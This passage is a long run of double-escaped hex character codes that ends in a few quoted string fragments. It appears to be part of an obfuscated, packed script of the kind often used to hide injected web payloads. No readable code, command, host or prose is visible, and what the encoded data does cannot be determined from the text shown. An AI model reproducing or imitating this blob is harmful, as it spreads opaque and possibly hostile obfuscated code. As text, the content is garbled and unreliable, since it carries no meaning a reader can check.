5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x